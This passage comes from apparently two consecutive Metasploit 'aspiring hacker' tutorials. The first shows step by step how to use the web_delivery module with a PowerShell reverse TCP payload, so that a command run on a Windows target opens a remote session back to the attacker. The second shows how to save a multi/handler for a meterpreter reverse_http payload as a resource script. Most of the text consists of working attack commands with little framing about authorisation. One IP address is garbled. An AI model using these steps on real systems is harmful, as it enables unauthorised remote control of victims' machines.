This then brings the Meterpreter session to the foreground and we get the meterpreter prompt! To control the system, we can run the Meterpreter [commands](https://null-byte.wonderhowto.com/how-to/hack-like-pro-ultimate-command-cheat-sheet-for-metasploits-meterpreter-0149146/) or [scripts](https://null-byte.wonderhowto.com/how-to/hack-like-pro-ultimate-list-hacking-scripts-for-metasploits-meterpreter-0149339/), although most of the scripts are written for Windows systems.

# Metasploit for the Aspiring Hacker, Part 13 (Web Delivery for Windows)

In [the previous part of this series](https://null-byte.wonderhowto.com/how-to/hack-like-pro-metasploit-for-aspiring-hacker-part-12-web-delivery-for-linux-mac-0168734/), we looked at how to use [Metasploit](https://null-byte.wonderhowto.com/how-to/metasploit-basics/)'s web delivery exploit to create a script to connect to a UNIX, Linux, or OS X machine using Python. Many members of the Null Byte community have asked me, "Can we do the same for a Windows systems?" The answer is YES!


Although the web delivery exploit will work on Windows systems that have Python installed, few Windows systems actually have Python installed while nearly ever UNIX, Linux, and OS X has Python installed by default. Fortunately, those Windows systems do have [PowerShell](https://null-byte.wonderhowto.com/how-to/hack-like-pro-scripting-for-aspiring-hacker-part-3-windows-powershell-0151075/) installed by default, and we can use it with Metasploit's web delivery exploit to take control of those systems.

In this tutorial, we will use Metasploit's web delivery exploit to take control of a Windows system through its PowerShell.

## Step 1 Start Metasploit

To begin, fire up your [Kali](https://null-byte.wonderhowto.com/how-to/hack-like-pro-getting-started-with-kali-your-new-hacking-system-0151631/) system, open a terminal, and start [Metasploit](https://null-byte.wonderhowto.com/how-to/metasploit-basics/).

**kali > msfconsole**



## Step 2 Loading the Web Delivery Exploit

Like already mentioned above, using Metasploit's web delivery is very similar to web delivery on Unix, Linux, and OS X systems except that Windows systems don't have Python installed by default. But they do have Windows [PowerShell](https://null-byte.wonderhowto.com/how-to/hack-like-pro-scripting-for-aspiring-hacker-part-3-windows-powershell-0151075/), and there is a web delivery module for that.

Let's load the web delivery exploit in Metasploit:

**msf > use exploit/multi/script/web\_delivery**



Next, we need to set the LHOST and LPORT exactly like we did with the Unix/Linux/OS X web delivery exploit.

**msf > set LHOST 192.1681.153**

**msf > set LPORT 4444**

Next, we need to set the URIPATH. This can be set to anything you please. I set it here to "powersploit", but you can set it to anything you like.

**msf > set URIPATH powersploit**

## Step 3 Set the Target to PowerShell

By default, the web delivery exploit in Metasploit uses Python scripts. To use the Windows-based [PowerShell](https://null-byte.wonderhowto.com/how-to/hack-like-pro-scripting-for-aspiring-hacker-part-3-windows-powershell-0151075/) option, we need to set the target to 2.

**msf > set target 2**


With the target set to 2, Metasploit will create a PowerShell script when we are ready to exploit.

## Step 4 Set the Payload


Lastly, we need to set the payload. Let's use the windows/powershell\_reverse\_tcp payload.

**msf > set payload windows/powershell\_reverse\_tcp**

Before we start the exploit, set checks the options to see whether we have all of them set properly.




Now, we can type **exploit** and Metasploit will start a small web server in the background and generate a command for us to use on the Windows system.



Next, open a command prompt on the target Windows system and run that command like below.


https://img.wonderhowto.com/img/61/97/63593217722672/0/hack-like-pro-metasploit-for-aspiring-hacker-part-13-web-delivery-for-windows.w1456.jpg

When you hit enter, that command will open a connection to the attack machine.



Now, on the attack system, we can check to see whether the session has opened by typing:

**sessions -l**




As you can see above, we have a session opened with an ID of 1. We can use that session by typing:

**sessions -i 1**

Where 1 is the ID of the session. If your session ID is different, such as 2, 3, etc., you should use that ID in the command above.

Now we have a session on the Windows machine. Success! We can now check to see the running processes on the target system by typing:

**PS C: \Users\OTW > Get-Process**



Now, that we are connected to the Windows machine's PowerShell, we can run any of the [PowerShell](https://null-byte.wonderhowto.com/how-to/hack-like-pro-scripting-for-aspiring-hacker-part-3-windows-powershell-0151075/) "command-lets" as well as the most common Linux commands.

In a future tutorial, I will show you how to use the PowerSploit modules to gain even more control and access on that Windows machine, so keep coming back, my hacker novitiates!

# Metasploit for the Aspiring Hacker, Part 14 (Creating Resource Script Files)

In [this series](https://null-byte.wonderhowto.com/how-to/metasploit-basics/), I have been trying to familiarize you with the many features of the world's best framework for exploitation, hacking, and pentesting, Metasploit. There are so many features, and techniques for using those features, that few pentesters/hackers are aware of all of them.

Many times, when doing a pentest/hack, we need to run a number of Metasploit commands repeatedly. These commands may be exactly the same each time, and just like scripting, we may need to automatically run multiple Metasploit commands in a single step. Metasploit has the capability to save and store these "scripts," and they can then be recalled by the script name. Metasploit calls these scripts resource files.


For example, in many attacks, we need to set up a multi/handler to connect to when a payload is executed on a target system. In my new [Powersploit series](https://null-byte.wonderhowto.com/how-to/hack-like-pro-use-powersploit-part-1-evading-antivirus-software-0165535/), or with the [web delivery Metasploit module](https://null-byte.wonderhowto.com/how-to/hack-like-pro-metasploit-for-aspiring-hacker-part-13-web-delivery-for-windows-0169281/), we will always need to set a multi/handler to receive the connections from a sent payload. This usually involves several commands: using the multi/handler, setting the port, setting the payload, setting the IP, an so on. To make things easier, we can store all of these commands in a resource file and simply run a single command to execute all of them.

Now that you have a better idea of when these would be useful, let's take a look at Metasploit's scripting capabilities with resource files.

## Step 1 Exploring Resource Scripts in Metasploit

First, let's take a look at where Metasploit store its scripts. Let's navigate to /usr/share/metasploit-framework/scripts/resources, and then do a [long listing](https://null-byte.wonderhowto.com/how-to/hack-like-pro-linux-basics-for-aspiring-hacker-part-2-creating-directories-files-0147234/).

**kali > cd /usr/share/metasploit-framework/scripts/resource**  
**kali > ls -l**



As you can see, Metasploit has numerous scripts already developed and stored here. Any new script that we write will be stored here as well.

## Step 2 Writing Our Own Resource Script

Now let's create our own simple script to start a multi/handler necessary to receive connections, such as we used in the [first Powersploit tutorial](https://null-byte.wonderhowto.com/how-to/hack-like-pro-use-powersploit-part-1-evading-antivirus-software-0165535/). First, start Metasploit, then enter the commands we want in our script.

**kali > msfconsole**  
**msf > use exploit/multi/handler**  
**msf > set PAYLOAD windows/meterpreter/reverse\_http**  
**msf > set LHOST 192.168.181.128**  
**msf > set LPORT 4444**



When we have completed all of the commands we want in the script, we simply use the keyword **makerc** followed by the name of the script. For instance, here I named the script, **handler\_http.rc** (a multi/handler for HTTP followed by the Metasploit extension for resource files, **rc**).

**msf > makerc handler\_http.rc**

Metasploit now saves each of those commands into that script file.

## Step 3 Checking the Script Contents

If we want to see want commands are in a script file, we can use one of the many commands in Linux to display the contents of a file, such as [**cat**](https://null-byte.wonderhowto.com/how-to/hack-like-pro-linux-basics-for-aspiring-hacker-part-3-managing-directories-files-0147293/), [**less**](https://null-byte.wonderhowto.com/how-to/hack-like-pro-linux-basics-for-aspiring-hacker-part-3-managing-directories-files-0147293/), and [**more**](https://null-byte.wonderhowto.com/how-to/hack-like-pro-linux-basics-for-aspiring-hacker-part-3-managing-directories-files-0147293/). Here, I used **more** followed by the resource file name.

**msf > more handler\_http.rc**



Notice that Metasploit now displays the commands in my script file, handler\_http.rc.

## Step 4 Executing Our New Script File

When we want to execute this script, we simply precede the script name with the keyword **resource** such as:

**msf > resource handler\_http.rc**




Metasploit will now run each of the commands in our script automatically. Now simply type **exploit** to start our handler.

**msf > exploit**

## Step 5 Checking Whether It Was Saved

If we go back to the location where the scripts are stored, we can see that our new script, handler\_http.rc, is now stored with the other Metasploit prepackaged scripts.



## Step 6 Starting the Script Automatically with Metasploit

If we know before starting Metasploit that we will be using a particular script, we can have Metasploit automatically execute the script upon starting. We do this by starting Metasploit with the **msfconsole** command, the **-r** switch, and followed by the name of the resource file we want to execute upon opening, such as:

**kali > msfconsole -r handler\_http.rc**

https://img.wonderhowto.com/img/81/69/63595126832011/0/hack-like-pro-metasploit-for-aspiring-hacker-part-14-creating-resource-script-files.w1456.jpg

Now, when Metasploit starts, it will automatically execute the handler\_http.rc script, and you are ready to go.